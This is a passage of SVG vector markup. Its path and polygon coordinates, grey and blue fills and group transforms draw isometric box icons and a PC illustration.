                <path d="M2.0518,17.7085 L19.0508,27.6265 L47.0478,11.6935 L30.0498,1.7755 L2.0518,17.7085 Z M19.0478,28.7045 C18.9608,28.7045 18.8728,28.6815 18.7958,28.6355 L0.7988,18.1345 C0.6438,18.0445 0.5498,17.8795 0.5508,17.7005 C0.5518,17.5215 0.6478,17.3565 0.8028,17.2685 L29.8048,0.7635 C29.9598,0.6765 30.1498,0.6765 30.3038,0.7665 L48.3018,11.2675 C48.4558,11.3575 48.5508,11.5225 48.5498,11.7025 C48.5488,11.8805 48.4518,12.0455 48.2968,12.1335 L19.2948,28.6385 C19.2178,28.6825 19.1328,28.7045 19.0478,28.7045 L19.0478,28.7045 Z" id="Fill-16" fill="#334966"></path>
                <path d="M16.04,53.9468 L4.053,46.9528" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M16.0396,54.4468 C15.9546,54.4468 15.8676,54.4248 15.7886,54.3788 L3.8006,47.3848 C3.5616,47.2448 3.4816,46.9388 3.6216,46.7008 C3.7606,46.4638 4.0666,46.3828 4.3046,46.5208 L16.2916,53.5148 C16.5306,53.6548 16.6106,53.9608 16.4716,54.1988 C16.3786,54.3578 16.2116,54.4468 16.0396,54.4468" id="Fill-20" fill="#334966"></path>
                <path d="M16.3145,50.4497 L3.7785,43.1357" id="Fill-22" fill="#D2F0FF"></path>
                <path d="M16.314,50.9497 C16.229,50.9497 16.142,50.9277 16.063,50.8817 L3.526,43.5677 C3.288,43.4287 3.208,43.1217 3.347,42.8837 C3.486,42.6457 3.793,42.5647 4.03,42.7037 L16.566,50.0177 C16.805,50.1577 16.885,50.4637 16.746,50.7017 C16.653,50.8607 16.486,50.9497 16.314,50.9497" id="Fill-24" fill="#334966"></path>
                <path d="M16.2671,46.2392 L3.7781,38.9522" id="Fill-26" fill="#D2F0FF"></path>
                <path d="M16.2666,46.7392 C16.1816,46.7392 16.0946,46.7172 16.0156,46.6712 L3.5266,39.3842 C3.2876,39.2442 3.2076,38.9382 3.3466,38.7002 C3.4866,38.4632 3.7936,38.3812 4.0306,38.5202 L16.5186,45.8072 C16.7576,45.9472 16.8376,46.2532 16.6986,46.4912 C16.6056,46.6502 16.4386,46.7392 16.2666,46.7392" id="Fill-28" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(350.000000, 276.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M2.0503,49.6274 L19.0533,59.5474 L47.0533,43.6194 L47.0533,12.2754 L30.0463,2.3524 L2.0503,18.2844 L2.0503,49.6274 Z M19.0473,61.7024 C18.8733,61.7024 18.6993,61.6564 18.5433,61.5654 L0.5463,51.0654 C0.2393,50.8864 0.0503,50.5574 0.0503,50.2014 L0.0503,17.7034 C0.0503,17.3434 0.2433,17.0114 0.5553,16.8344 L29.5573,0.3294 C29.8673,0.1524 30.2483,0.1554 30.5563,0.3344 L48.5533,10.8354 C48.6273,10.8784 48.6963,10.9314 48.7563,10.9924 L48.7603,10.9964 C48.9473,11.1834 49.0533,11.4384 49.0533,11.7034 L49.0533,44.2014 C49.0533,44.5604 48.8603,44.8924 48.5483,45.0704 L19.5423,61.5714 C19.3883,61.6584 19.2173,61.7024 19.0473,61.7024 L19.0473,61.7024 Z" id="Fill-2" fill="#334966"></path>
                <polygon id="Fill-4" fill="#E2E6EC" points="19.0474 60.7021 1.0504 50.2021 1.0504 17.7031 19.0474 28.2041"></polygon>
                <path d="M1.5503,49.9145 L18.5473,59.8315 L18.5473,28.4915 L1.5503,18.5735 L1.5503,49.9145 Z M19.0473,61.2025 C18.9603,61.2025 18.8733,61.1795 18.7953,61.1335 L0.7983,50.6335 C0.6443,50.5435 0.5503,50.3795 0.5503,50.2015 L0.5503,17.7035 C0.5503,17.5235 0.6463,17.3585 0.8013,17.2695 C0.9573,17.1805 1.1483,17.1815 1.3023,17.2715 L19.2993,27.7725 C19.4533,27.8615 19.5473,28.0265 19.5473,28.2045 L19.5473,60.7025 C19.5473,60.8815 19.4513,61.0465 19.2963,61.1355 C19.2193,61.1805 19.1333,61.2025 19.0473,61.2025 L19.0473,61.2025 Z" id="Fill-6" fill="#334966"></path>
                <polygon id="Fill-8" fill="#334966" points="16.0474 31.7002 12.0504 29.2002 12.0504 26.7042 16.0474 29.2042"></polygon>
                <polygon id="Fill-10" fill="#E2E6EC" points="19.0474 60.7021 48.0534 44.2011 48.0534 11.7031 19.0474 28.2041"></polygon>
                <path d="M19.5474,28.4951 L19.5474,59.8421 L47.5534,43.9101 L47.5534,12.5631 L19.5474,28.4951 Z M19.0474,61.2021 C18.9604,61.2021 18.8734,61.1801 18.7964,61.1341 C18.6424,61.0451 18.5474,60.8801 18.5474,60.7021 L18.5474,28.2041 C18.5474,28.0241 18.6444,27.8581 18.8004,27.7691 L47.8064,11.2681 C47.9614,11.1811 48.1514,11.1811 48.3044,11.2711 C48.4584,11.3601 48.5534,11.5251 48.5534,11.7031 L48.5534,44.2011 C48.5534,44.3811 48.4564,44.5471 48.3004,44.6361 L19.2944,61.1371 C19.2174,61.1801 19.1324,61.2021 19.0474,61.2021 L19.0474,61.2021 Z" id="Fill-12" fill="#334966"></path>
                <polygon id="Fill-14" fill="#FFFFFF" points="48.0493 11.6992 30.0523 1.1982 1.0503 17.7032 19.0473 28.2042"></polygon>
                <path d="M2.0518,17.7085 L19.0508,27.6265 L47.0478,11.6935 L30.0498,1.7755 L2.0518,17.7085 Z M19.0478,28.7045 C18.9608,28.7045 18.8728,28.6815 18.7958,28.6355 L0.7988,18.1345 C0.6438,18.0445 0.5498,17.8795 0.5508,17.7005 C0.5518,17.5215 0.6478,17.3565 0.8028,17.2685 L29.8048,0.7635 C29.9598,0.6765 30.1498,0.6765 30.3038,0.7665 L48.3018,11.2675 C48.4558,11.3575 48.5508,11.5225 48.5498,11.7025 C48.5488,11.8805 48.4518,12.0455 48.2968,12.1335 L19.2948,28.6385 C19.2178,28.6825 19.1328,28.7045 19.0478,28.7045 L19.0478,28.7045 Z" id="Fill-16" fill="#334966"></path>
                <path d="M16.04,53.9468 L4.053,46.9528" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M16.0396,54.4468 C15.9546,54.4468 15.8676,54.4248 15.7886,54.3788 L3.8006,47.3848 C3.5616,47.2448 3.4816,46.9388 3.6216,46.7008 C3.7606,46.4638 4.0666,46.3828 4.3046,46.5208 L16.2916,53.5148 C16.5306,53.6548 16.6106,53.9608 16.4716,54.1988 C16.3786,54.3578 16.2116,54.4468 16.0396,54.4468" id="Fill-20" fill="#334966"></path>
                <path d="M16.3145,50.4497 L3.7785,43.1357" id="Fill-22" fill="#D2F0FF"></path>
                <path d="M16.314,50.9497 C16.229,50.9497 16.142,50.9277 16.063,50.8817 L3.526,43.5677 C3.288,43.4287 3.208,43.1217 3.347,42.8837 C3.486,42.6457 3.793,42.5647 4.03,42.7037 L16.566,50.0177 C16.805,50.1577 16.885,50.4637 16.746,50.7017 C16.653,50.8607 16.486,50.9497 16.314,50.9497" id="Fill-24" fill="#334966"></path>
                <path d="M16.2671,46.2392 L3.7781,38.9522" id="Fill-26" fill="#D2F0FF"></path>
                <path d="M16.2666,46.7392 C16.1816,46.7392 16.0946,46.7172 16.0156,46.6712 L3.5266,39.3842 C3.2876,39.2442 3.2076,38.9382 3.3466,38.7002 C3.4866,38.4632 3.7936,38.3812 4.0306,38.5202 L16.5186,45.8072 C16.7576,45.9472 16.8376,46.2532 16.6986,46.4912 C16.6056,46.6502 16.4386,46.7392 16.2666,46.7392" id="Fill-28" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(381.000000, 294.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M2.0503,49.6274 L19.0533,59.5474 L47.0533,43.6194 L47.0533,12.2754 L30.0463,2.3524 L2.0503,18.2844 L2.0503,49.6274 Z M19.0473,61.7024 C18.8733,61.7024 18.6993,61.6564 18.5433,61.5654 L0.5463,51.0654 C0.2393,50.8864 0.0503,50.5574 0.0503,50.2014 L0.0503,17.7034 C0.0503,17.3434 0.2433,17.0114 0.5553,16.8344 L29.5573,0.3294 C29.8673,0.1524 30.2483,0.1554 30.5563,0.3344 L48.5533,10.8354 C48.6273,10.8784 48.6963,10.9314 48.7563,10.9924 L48.7603,10.9964 C48.9473,11.1834 49.0533,11.4384 49.0533,11.7034 L49.0533,44.2014 C49.0533,44.5604 48.8603,44.8924 48.5483,45.0704 L19.5423,61.5714 C19.3883,61.6584 19.2173,61.7024 19.0473,61.7024 L19.0473,61.7024 Z" id="Fill-2" fill="#334966"></path>
                <polygon id="Fill-4" fill="#E2E6EC" points="19.0474 60.7021 1.0504 50.2021 1.0504 17.7031 19.0474 28.2041"></polygon>
                <path d="M1.5503,49.9145 L18.5473,59.8315 L18.5473,28.4915 L1.5503,18.5735 L1.5503,49.9145 Z M19.0473,61.2025 C18.9603,61.2025 18.8733,61.1795 18.7953,61.1335 L0.7983,50.6335 C0.6443,50.5435 0.5503,50.3795 0.5503,50.2015 L0.5503,17.7035 C0.5503,17.5235 0.6463,17.3585 0.8013,17.2695 C0.9573,17.1805 1.1483,17.1815 1.3023,17.2715 L19.2993,27.7725 C19.4533,27.8615 19.5473,28.0265 19.5473,28.2045 L19.5473,60.7025 C19.5473,60.8815 19.4513,61.0465 19.2963,61.1355 C19.2193,61.1805 19.1333,61.2025 19.0473,61.2025 L19.0473,61.2025 Z" id="Fill-6" fill="#334966"></path>
                <polygon id="Fill-8" fill="#334966" points="16.0474 31.7002 12.0504 29.2002 12.0504 26.7042 16.0474 29.2042"></polygon>
                <polygon id="Fill-10" fill="#E2E6EC" points="19.0474 60.7021 48.0534 44.2011 48.0534 11.7031 19.0474 28.2041"></polygon>
                <path d="M19.5474,28.4951 L19.5474,59.8421 L47.5534,43.9101 L47.5534,12.5631 L19.5474,28.4951 Z M19.0474,61.2021 C18.9604,61.2021 18.8734,61.1801 18.7964,61.1341 C18.6424,61.0451 18.5474,60.8801 18.5474,60.7021 L18.5474,28.2041 C18.5474,28.0241 18.6444,27.8581 18.8004,27.7691 L47.8064,11.2681 C47.9614,11.1811 48.1514,11.1811 48.3044,11.2711 C48.4584,11.3601 48.5534,11.5251 48.5534,11.7031 L48.5534,44.2011 C48.5534,44.3811 48.4564,44.5471 48.3004,44.6361 L19.2944,61.1371 C19.2174,61.1801 19.1324,61.2021 19.0474,61.2021 L19.0474,61.2021 Z" id="Fill-12" fill="#334966"></path>
                <polygon id="Fill-14" fill="#FFFFFF" points="48.0493 11.6992 30.0523 1.1982 1.0503 17.7032 19.0473 28.2042"></polygon>
                <path d="M2.0518,17.7085 L19.0508,27.6265 L47.0478,11.6935 L30.0498,1.7755 L2.0518,17.7085 Z M19.0478,28.7045 C18.9608,28.7045 18.8728,28.6815 18.7958,28.6355 L0.7988,18.1345 C0.6438,18.0445 0.5498,17.8795 0.5508,17.7005 C0.5518,17.5215 0.6478,17.3565 0.8028,17.2685 L29.8048,0.7635 C29.9598,0.6765 30.1498,0.6765 30.3038,0.7665 L48.3018,11.2675 C48.4558,11.3575 48.5508,11.5225 48.5498,11.7025 C48.5488,11.8805 48.4518,12.0455 48.2968,12.1335 L19.2948,28.6385 C19.2178,28.6825 19.1328,28.7045 19.0478,28.7045 L19.0478,28.7045 Z" id="Fill-16" fill="#334966"></path>
                <path d="M16.04,53.9468 L4.053,46.9528" id="Fill-18" fill="#D2F0FF"></path>
                <path d="M16.0396,54.4468 C15.9546,54.4468 15.8676,54.4248 15.7886,54.3788 L3.8006,47.3848 C3.5616,47.2448 3.4816,46.9388 3.6216,46.7008 C3.7606,46.4638 4.0666,46.3828 4.3046,46.5208 L16.2916,53.5148 C16.5306,53.6548 16.6106,53.9608 16.4716,54.1988 C16.3786,54.3578 16.2116,54.4468 16.0396,54.4468" id="Fill-20" fill="#334966"></path>
                <path d="M16.3145,50.4497 L3.7785,43.1357" id="Fill-22" fill="#D2F0FF"></path>
                <path d="M16.314,50.9497 C16.229,50.9497 16.142,50.9277 16.063,50.8817 L3.526,43.5677 C3.288,43.4287 3.208,43.1217 3.347,42.8837 C3.486,42.6457 3.793,42.5647 4.03,42.7037 L16.566,50.0177 C16.805,50.1577 16.885,50.4637 16.746,50.7017 C16.653,50.8607 16.486,50.9497 16.314,50.9497" id="Fill-24" fill="#334966"></path>
                <path d="M16.2671,46.2392 L3.7781,38.9522" id="Fill-26" fill="#D2F0FF"></path>
                <path d="M16.2666,46.7392 C16.1816,46.7392 16.0946,46.7172 16.0156,46.6712 L3.5266,39.3842 C3.2876,39.2442 3.2076,38.9382 3.3466,38.7002 C3.4866,38.4632 3.7936,38.3812 4.0306,38.5202 L16.5186,45.8072 C16.7576,45.9472 16.8376,46.2532 16.6986,46.4912 C16.6056,46.6502 16.4386,46.7392 16.2666,46.7392" id="Fill-28" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(245.000000, 323.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M4.0498,43.3691 L24.0258,54.7851 L31.5218,50.1011 C31.6808,50.0021 31.8638,49.9491 32.0518,49.9491 L45.7808,49.9491 L58.0538,42.8711 L58.0538,29.0311 L24.0548,9.6001 L12.0508,16.5291 L12.0508,23.9481 C12.0508,24.2921 11.8728,24.6131 11.5808,24.7951 L4.0498,29.5061 L4.0498,43.3691 Z M24.0478,56.9501 C23.8768,56.9501 23.7058,56.9061 23.5518,56.8181 L2.5538,44.8171 C2.2418,44.6391 2.0498,44.3081 2.0498,43.9491 L2.0498,28.9521 C2.0498,28.6071 2.2278,28.2871 2.5198,28.1041 L10.0508,23.3931 L10.0508,15.9511 C10.0508,15.5941 10.2408,15.2641 10.5508,15.0851 L23.5518,7.5801 C23.8588,7.4021 24.2388,7.4011 24.5478,7.5781 L59.5458,27.5801 C59.6408,27.6341 59.7228,27.7011 59.7918,27.7781 C59.9548,27.9561 60.0538,28.1921 60.0538,28.4521 L60.0538,43.4491 C60.0538,43.8061 59.8628,44.1361 59.5538,44.3151 L46.5488,51.8151 C46.3968,51.9031 46.2248,51.9491 46.0488,51.9491 L32.3388,51.9491 L24.5778,56.7981 C24.4158,56.8991 24.2318,56.9501 24.0478,56.9501 L24.0478,56.9501 Z" id="Fill-5" fill="#334966"></path>
                <polygon id="Fill-7" fill="#E2E6EC" points="24.0479 55.9497 3.0499 43.9497 3.0499 28.9517 24.0479 40.9527"></polygon>
                <path d="M3.5498,43.6592 L23.5478,55.0882 L23.5478,41.2422 L3.5498,29.8142 L3.5498,43.6592 Z M24.0478,56.4502 C23.9618,56.4502 23.8768,56.4282 23.7998,56.3842 L2.8018,44.3832 C2.6458,44.2942 2.5498,44.1282 2.5498,43.9492 L2.5498,28.9522 C2.5498,28.7742 2.6448,28.6092 2.7988,28.5192 C2.9518,28.4302 3.1428,28.4302 3.2978,28.5182 L24.2958,40.5182 C24.4518,40.6072 24.5478,40.7732 24.5478,40.9522 L24.5478,55.9502 C24.5478,56.1282 24.4528,56.2922 24.2988,56.3822 C24.2218,56.4272 24.1348,56.4502 24.0478,56.4502 L24.0478,56.4502 Z" id="Fill-9" fill="#334966"></path>
                <polygon id="Fill-11" fill="#FFFFFF" points="24.0518 8.4468 11.0508 15.9508 11.0508 23.9478 3.0498 28.9518 24.0478 40.9528 32.0478 35.9488 46.0488 35.9528 59.0498 28.4478"></polygon>
                <path d="M4.0238,28.9327 L24.0358,40.3697 L31.7818,35.5247 C31.8628,35.4747 31.9538,35.4487 32.0478,35.4487 L45.9148,35.4527 L58.0458,28.4497 L24.0528,9.0237 L11.5508,16.2397 L11.5508,23.9477 C11.5508,24.1197 11.4618,24.2807 11.3168,24.3717 L4.0238,28.9327 Z M24.0478,41.4527 C23.9618,41.4527 23.8768,41.4307 23.7998,41.3867 L2.8018,29.3857 C2.6498,29.2987 2.5538,29.1377 2.5498,28.9617 C2.5468,28.7857 2.6358,28.6217 2.7838,28.5287 L10.5508,23.6707 L10.5508,15.9507 C10.5508,15.7727 10.6468,15.6077 10.8008,15.5177 L23.8018,8.0137 C23.9558,7.9247 24.1458,7.9247 24.2998,8.0127 L59.2978,28.0137 C59.4528,28.1027 59.5498,28.2677 59.5498,28.4477 C59.5498,28.6257 59.4548,28.7917 59.2998,28.8817 L46.2988,36.3857 C46.2228,36.4297 46.1368,36.4527 46.0488,36.4527 L32.1918,36.4487 L24.3138,41.3767 C24.2328,41.4267 24.1398,41.4527 24.0478,41.4527 L24.0478,41.4527 Z" id="Fill-13" fill="#334966"></path>
                <polygon id="Fill-15" fill="#E2E6EC" points="24.0479 55.9497 32.0519 50.9497 32.0519 35.9527 24.0479 40.9527"></polygon>
                <path d="M24.5479,41.23 L24.5479,55.048 L31.5519,50.672 L31.5519,36.855 L24.5479,41.23 Z M24.0479,56.45 C23.9649,56.45 23.8809,56.429 23.8059,56.387 C23.6469,56.299 23.5479,56.131 23.5479,55.95 L23.5479,40.953 C23.5479,40.78 23.6369,40.62 23.7829,40.529 L31.7869,35.529 C31.9409,35.432 32.1349,35.427 32.2939,35.515 C32.4529,35.604 32.5519,35.771 32.5519,35.953 L32.5519,50.949 C32.5519,51.122 32.4629,51.282 32.3169,51.373 L24.3129,56.374 C24.2319,56.424 24.1399,56.45 24.0479,56.45 L24.0479,56.45 Z" id="Fill-17" fill="#334966"></path>
                <polygon id="Fill-19" fill="#E2E6EC" points="32.052 50.949 46.049 50.949 46.049 35.952 32.052 35.952"></polygon>
                <path d="M32.552,50.449 L45.549,50.449 L45.549,36.452 L32.552,36.452 L32.552,50.449 Z M46.049,51.449 L32.052,51.449 C31.775,51.449 31.552,51.226 31.552,50.949 L31.552,35.953 C31.552,35.676 31.775,35.453 32.052,35.453 L46.049,35.453 C46.325,35.453 46.549,35.676 46.549,35.953 L46.549,50.949 C46.549,51.226 46.325,51.449 46.049,51.449 L46.049,51.449 Z" id="Fill-21" fill="#334966"></path>
                <polygon id="Fill-22" fill="#E2E6EC" points="46.0488 50.9492 59.0538 43.4492 59.0538 28.4522 46.0488 35.9522"></polygon>
                <path d="M46.5488,36.2417 L46.5488,50.0837 L58.5538,43.1597 L58.5538,29.3177 L46.5488,36.2417 Z M46.0488,51.4497 C45.9628,51.4497 45.8758,51.4267 45.7988,51.3827 C45.6448,51.2927 45.5488,51.1277 45.5488,50.9497 L45.5488,35.9527 C45.5488,35.7737 45.6448,35.6087 45.7988,35.5197 L58.8038,28.0187 C58.9578,27.9297 59.1498,27.9297 59.3038,28.0187 C59.4578,28.1087 59.5538,28.2737 59.5538,28.4517 L59.5538,43.4487 C59.5538,43.6277 59.4578,43.7927 59.3038,43.8817 L46.2988,51.3827 C46.2218,51.4267 46.1348,51.4497 46.0488,51.4497 L46.0488,51.4497 Z" id="Fill-23" fill="#334966"></path>
                <polygon id="Fill-24" fill="#E2E6EC" points="24.0479 28.9482 19.0509 26.1982 14.0509 29.2022 19.0469 31.9522"></polygon>
                <path d="M15.0527,29.1831 L19.0357,31.3751 L23.0447,28.9671 L19.0617,26.7741 L15.0527,29.1831 Z M19.0467,32.4521 C18.9637,32.4521 18.8807,32.4321 18.8057,32.3901 L13.8097,29.6401 C13.6537,29.5541 13.5547,29.3911 13.5507,29.2111 C13.5477,29.0331 13.6397,28.8661 13.7927,28.7731 L18.7927,25.7691 C18.9477,25.6781 19.1377,25.6741 19.2917,25.7601 L24.2887,28.5101 C24.4457,28.5971 24.5437,28.7601 24.5477,28.9391 C24.5507,29.1181 24.4587,29.2851 24.3057,29.3771 L19.3047,32.3811 C19.2257,32.4281 19.1357,32.4521 19.0467,32.4521 L19.0467,32.4521 Z" id="Fill-25" fill="#334966"></path>
                <polygon id="Fill-26" fill="#E2E6EC" points="30.0479 16.1973 25.0519 13.4473 20.0509 16.4513 25.0479 19.2013"></polygon>
                <path d="M21.0537,16.4321 L25.0367,18.6241 L29.0447,16.2161 L25.0627,14.0241 L21.0537,16.4321 Z M25.0477,19.7011 C24.9647,19.7011 24.8817,19.6811 24.8067,19.6391 L19.8097,16.8891 C19.6537,16.8031 19.5547,16.6401 19.5507,16.4601 C19.5477,16.2821 19.6397,16.1151 19.7927,16.0221 L24.7937,13.0181 C24.9477,12.9271 25.1377,12.9241 25.2927,13.0091 L30.2887,15.7591 C30.4457,15.8461 30.5437,16.0091 30.5477,16.1881 C30.5507,16.3671 30.4587,16.5341 30.3057,16.6261 L25.3057,19.6301 C25.2267,19.6771 25.1367,19.7011 25.0477,19.7011 L25.0477,19.7011 Z" id="Fill-27" fill="#334966"></path>
                <path d="M34.5479,30.9521 C34.4599,30.9521 34.3719,30.9291 34.2939,30.8831 L17.2969,20.8831 C17.1419,20.7911 17.0469,20.6221 17.0509,20.4411 C17.0549,20.2601 17.1549,20.0961 17.3159,20.0111 L22.2749,17.3631 C22.5169,17.2321 22.8189,17.3241 22.9509,17.5691 C23.0809,17.8121 22.9889,18.1151 22.7449,18.2451 L18.5729,20.4731 L34.5549,29.8761 L39.6249,27.0641 C39.8649,26.9291 40.1699,27.0161 40.3049,27.2581 C40.4389,27.5001 40.3519,27.8041 40.1099,27.9381 L34.7899,30.8891 C34.7149,30.9311 34.6319,30.9521 34.5479,30.9521" id="Fill-28" fill="#334966"></path>
                <path d="M31.0498,22.5298 L21.9798,27.8098" id="Fill-29" fill="#D2F0FF"></path>
                <path d="M21.9795,28.3096 C21.8075,28.3096 21.6405,28.2206 21.5475,28.0606 C21.4085,27.8226 21.4895,27.5166 21.7275,27.3776 L30.7975,22.0976 C31.0345,21.9596 31.3415,22.0386 31.4815,22.2786 C31.6215,22.5176 31.5405,22.8226 31.3015,22.9616 L22.2315,28.2416 C22.1525,28.2876 22.0655,28.3096 21.9795,28.3096" id="Fill-30" fill="#334966"></path>
                <polygon id="Fill-31" fill="#E2E6EC" points="38.5479 20.9477 33.5519 18.1977 28.5519 21.2017 33.5479 23.9517"></polygon>
                <path d="M29.5537,21.1826 L33.5367,23.3746 L37.5457,20.9666 L33.5627,18.7736 L29.5537,21.1826 Z M33.5477,24.4516 C33.4647,24.4516 33.3817,24.4316 33.3067,24.3896 L28.3107,21.6396 C28.1547,21.5536 28.0557,21.3906 28.0517,21.2106 C28.0487,21.0326 28.1407,20.8656 28.2937,20.7726 L33.2937,17.7686 C33.4477,17.6776 33.6377,17.6736 33.7927,17.7596 L38.7887,20.5096 C38.9457,20.5966 39.0437,20.7596 39.0477,20.9386 C39.0507,21.1176 38.9587,21.2846 38.8057,21.3766 L33.8057,24.3806 C33.7267,24.4276 33.6367,24.4516 33.5477,24.4516 L33.5477,24.4516 Z" id="Fill-32" fill="#334966"></path>
                <polygon id="Fill-33" fill="#E2E6EC" points="47.0488 25.6977 42.0528 22.9477 37.0518 25.9517 42.0488 28.7017"></polygon>
                <path d="M38.0547,25.9326 L42.0377,28.1256 L46.0467,25.7166 L42.0637,23.5246 L38.0547,25.9326 Z M42.0487,29.2026 C41.9657,29.2026 41.8827,29.1816 41.8077,29.1406 L36.8107,26.3896 C36.6547,26.3036 36.5557,26.1406 36.5517,25.9606 C36.5487,25.7826 36.6407,25.6156 36.7937,25.5226 L41.7947,22.5186 C41.9487,22.4286 42.1397,22.4246 42.2937,22.5096 L47.2897,25.2596 C47.4467,25.3466 47.5447,25.5096 47.5487,25.6886 C47.5517,25.8676 47.4597,26.0346 47.3067,26.1266 L42.3067,29.1306 C42.2277,29.1786 42.1377,29.2026 42.0487,29.2026 L42.0487,29.2026 Z" id="Fill-34" fill="#334966"></path>
            </g>
        </g>
        <g id="PC端" transform="translate(86.000000, 434.099600)">
            <path d="M29.6074,54.0068 C29.7794,54.0068 29.9514,54.0508 30.1064,54.1398 L35.5534,57.2728 C35.6764,57.3438 35.8014,57.4038 35.9284,57.4558 C36.0294,57.4978 36.1314,57.5278 36.2334,57.5568 C36.2564,57.5628 36.3154,57.5818 36.3364,57.5908 C37.1854,57.8118 38.1514,57.6108 38.8894,57.0408 C39.6264,56.4728 40.0484,55.6098 40.0484,54.6718 L40.0484,23.4808 C40.0484,22.0528 39.2804,20.7248 38.0444,20.0138 L8.0454,2.7628 C6.7924,2.0418 5.2984,2.0448 4.0474,2.7678 C2.7964,3.4908 2.0504,4.7848 2.0504,6.2298 L2.0504,38.0068 L14.5474,45.1938 C14.8584,45.3718 15.0494,45.7028 15.0494,46.0608 L15.0494,52.1818 L24.0224,57.4698 L29.0594,54.1698 C29.2254,54.0618 29.4164,54.0068 29.6074,54.0068 M37.0324,59.6738 C36.6164,59.6738 36.1994,59.6208 35.7924,59.5138 C35.7634,59.5058 35.6854,59.4818 35.6584,59.4718 C35.5144,59.4318 35.3414,59.3768 35.1694,59.3068 C34.9634,59.2228 34.7584,59.1228 34.5564,59.0068 L29.6414,56.1798 L24.5974,59.4838 C24.2794,59.6918 23.8704,59.7008 23.5424,59.5078 L13.5424,53.6138 C13.2374,53.4348 13.0494,53.1078 13.0494,52.7528 L13.0494,46.6388 L0.5524,39.4518 C0.2424,39.2738 0.0504,38.9428 0.0504,38.5848 L0.0504,6.2298 C0.0504,4.0628 1.1704,2.1208 3.0464,1.0358 C4.9204,-0.0502 7.1614,-0.0522 9.0424,1.0278 L39.0404,18.2788 C40.8964,19.3468 42.0484,21.3388 42.0484,23.4808 L42.0484,54.6718 C42.0484,56.2348 41.3424,57.6758 40.1104,58.6248 C39.2214,59.3108 38.1284,59.6738 37.0324,59.6738" id="Fill-2" fill="#999999"></path>
            <polygon id="Fill-4" fill="#EFEFEF" points="14.0498 52.7529 24.0498 58.6469 24.0498 33.7299 14.0498 27.9249"></polygon>
            <path d="M14.5498,52.4668 L23.5498,57.7718 L23.5498,34.0178 L14.5498,28.7928 L14.5498,52.4668 Z M24.0498,59.1468 C23.9618,59.1468 23.8738,59.1228 23.7958,59.0768 L13.7958,53.1838 C13.6438,53.0938 13.5498,52.9298 13.5498,52.7528 L13.5498,27.9248 C13.5498,27.7458 13.6458,27.5808 13.8008,27.4908 C13.9558,27.4038 14.1478,27.4038 14.3008,27.4918 L24.3008,33.2968 C24.4548,33.3868 24.5498,33.5518 24.5498,33.7298 L24.5498,58.6468 C24.5498,58.8258 24.4538,58.9908 24.2978,59.0808 C24.2208,59.1248 24.1358,59.1468 24.0498,59.1468 L24.0498,59.1468 Z" id="Fill-6" fill="#999999"></path>
            <polygon id="Fill-8" fill="#EFEFEF" points="33.0508 52.7529 24.0498 58.6469 24.0498 33.7299 33.0508 27.9249"></polygon>
            <path d="M24.5498,34.0019 L24.5498,57.7219 L32.5508,52.4819 L32.5508,28.8419 L24.5498,34.0019 Z M24.0498,59.1469 C23.9678,59.1469 23.8868,59.1269 23.8128,59.0859 C23.6508,58.9989 23.5498,58.8299 23.5498,58.6469 L23.5498,33.7299 C23.5498,33.5599 23.6358,33.4009 23.7798,33.3099 L32.7798,27.5049 C32.9338,27.4039 33.1278,27.3989 33.2898,27.4849 C33.4508,27.5729 33.5508,27.7419 33.5508,27.9249 L33.5508,52.7529 C33.5508,52.9219 33.4658,53.0789 33.3238,53.1709 L24.3228,59.0649 C24.2408,59.1189 24.1458,59.1469 24.0498,59.1469 L24.0498,59.1469 Z" id="Fill-10" fill="#999999"></path>
            <path d="M35.0547,58.1396 L1.0507,38.5846 L1.0507,6.2296 C1.0507,2.3846 5.2097,-0.0214 8.5427,1.8956 L38.5417,19.1466 C40.0927,20.0376 41.0487,21.6916 41.0487,23.4806 L41.0487,54.6716 C41.0487,57.7476 37.7217,59.6726 35.0547,58.1396" id="Fill-12" fill="#FFFFFF"></path>
            <path d="M35.3037,57.7061 C36.4017,58.3371 37.7077,58.3341 38.8017,57.7011 C39.8957,57.0681 40.5487,55.9351 40.5487,54.6721 L40.5487,23.4801 C40.5487,21.8751 39.6847,20.3801 38.2927,19.5801 L8.2937,2.3291 C6.8837,1.5181 5.2037,1.5211 3.7977,2.3351 C2.3907,3.1481 1.5507,4.6041 1.5507,6.2291 L1.5507,38.2961 L35.3037,57.7061 Z M37.0487,59.1791 C36.2787,59.1791 35.5077,58.9771 34.8057,58.5731 L0.8017,39.0191 C0.6467,38.9291 0.5507,38.7641 0.5507,38.5851 L0.5507,6.2291 C0.5507,4.2431 1.5767,2.4641 3.2967,1.4691 C5.0157,0.4771 7.0717,0.4721 8.7917,1.4621 L38.7907,18.7131 C40.4917,19.6911 41.5487,21.5181 41.5487,23.4801 L41.5487,54.6721 C41.5487,56.2971 40.7087,57.7531 39.3027,58.5671 C38.5977,58.9751 37.8237,59.1791 37.0487,59.1791 L37.0487,59.1791 Z" id="Fill-14" fill="#999999"></path>
            <path d="M37.0488,58.673818 L37.0488,26.4598 C37.0488,24.6818 36.1048,23.0368 34.5688,22.1408 L4.0588,4.3408 C2.7738,3.5918 1.1868,4.4638 1.0718,5.9088 C1.0658,6.0168 1.0508,6.1198 1.0508,6.2298 L1.0508,38.5848 L35.0548,58.1398 C35.6998,58.5108 36.3828,58.6758 37.0488,58.673818" id="Fill-16" fill="#EFEFEF"></path>
